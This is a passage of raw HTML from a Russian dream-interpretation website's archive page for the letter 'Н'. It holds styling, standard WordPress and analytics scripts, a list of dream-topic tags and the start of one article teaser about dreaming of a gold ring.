100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sonnik.expert/n/","url":"https://sonnik.expert/n/","name":"Архивы Н - Страница 7 из 8 - SONNIK.EXPERT","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/n/#primaryimage"},"image":{"@id":"https://sonnik.expert/n/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-najti-zolotoe-koltso-6720.jpg","breadcrumb":{"@id":"https://sonnik.expert/n/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/n/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-najti-zolotoe-koltso-6720.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-najti-zolotoe-koltso-6720.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Н"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="archive paged category category-n category-17 paged-7 category-paged-7"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content"  class="site-content_two" > <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/n/">Н</a></span> » <span class="breadcrumb_last" aria-current="page">Страница 7</span></span></div><!--/noindex--><div class="responsive_column_rubrica"><div class="widget"><div class="widget-title">Что вы увидели во сне?</div><div><ul class="menu"><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nlo/">НЛО</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nabirat-vodu/">Набирать воду</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/navodnenie/">Наводнение</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/navoz/">Навоз</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/navolochka/">Наволочка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nagrazhdenie/">Награждение</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nadgrobie/">Надгробие</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-dengi/">Найти деньги</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-klad/">Найти клад</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-koltso/">Найти кольцо</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-koltso-zolotoe/">Найти кольцо золотое</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-koshelek-s-dengami/">Найти кошелек с деньгами</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-sobaku/">Найти собаку</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/najti-telefon/">Найти телефон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nakryt-stol/">Накрыть стол</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/napadenie-korovy/">Нападение коровы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/narkoz/">Наркоз</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/narkoman/">Наркоман</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/narkotik/">Наркотик</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/narodu-mnogo/">Народу много</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/naruchniki/">Наручники</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nartsiss/">Нарцисс</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/naryadit-elku/">Нарядить елку</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/naryazhatsya/">Наряжаться</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nasekomoe/">Насекомое</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nasilie/">Насилие</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nasilnik/">Насильник</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/naushnik/">Наушник</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nahoditsya-v-vode/">Находиться в воде</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nachalnik/">Начальник</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nachalnik-byvshij/">Начальник бывший</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nebo/">Небо</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/neboskreb/">Небоскреб</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nevest-mnogo/">Невест много</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nevesta/">Невеста</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nevesta-v-svadebnom-plate/">Невеста в свадебном платье</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nevestka/">Невестка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/negr/">Негр</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/neft/">Нефть</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nikolaj-chudotvorets/">Николай Чудотворец</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nitka/">Нитка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nitka-krasnaya/">Нитка красная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nitki/">Нитки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nitki-vo-rtu/">Нитки во рту</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/novosele/">Новоселье</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/novostrojka/">Новостройка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/novyj-god/">Новый год</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noga/">Нога</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noga-otrezannaya/">Нога отрезанная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noga-slomannaya/">Нога сломанная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogi-volosatye/">Ноги волосатые</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogi-gryaznye/">Ноги грязные</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogi-otekshie/">Ноги отекшие</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogi-promochit/">Ноги промочить</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogot/">Ноготь</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogot-otorvannyj/">Ноготь оторванный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nogot-slomannyj/">Ноготь сломанный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nozh/">Нож</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nozhnitsy/">Ножницы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nozhom-v-spinu/">Ножом в спину</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nomer/">Номер</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nomer-mashiny/">Номер машины</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nomer-telefona/">Номер телефона</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nos/">Нос</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nos-slomannyj/">Нос сломанный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noski/">Носки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noski-dyryavye/">Носки дырявые</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noski-sherstyanye/">Носки шерстяные</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nosorog/">Носорог</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nosochki-detskie/">Носочки детские</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/noutbuk/">Ноутбук</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nutriya/">Нутрия</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nyryat-v-vodu/">Нырять в воду</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nyu-jork/">Нью Йорк</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nyuhat-duhi/">Нюхать духи</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/nyanchit-rebenka/">Нянчить ребенка</a></li></ul></div></div></div><div id="primary_single_two" class="content-area"><main id="main" class="site-main" role="main"><section class="primary_archive"><div id="true_shablon_widget-3" class="widget widget_true_shablon_widget"><ul><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/db/debf7a5f39183db_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/db/debf7a5f39183db_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/snitsya-najti-zolotoe-koltso-60000/">Что означает найти золотое кольцо во сне — 30 трактовок</a><div class="anons_post">Как толковать сон &#x1f4a4;, в которой находишь золотое новое, старое либо потертое кольцо с бриллиантом, топазом или рубином? К чему снится &#x1f914; парню или...</div><div class="info_post"><div class="data_post"><span class="sdata" title="17.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>16</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;561</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/f6/0293faef70e18f6_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/f6/0293faef70e18f6_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a 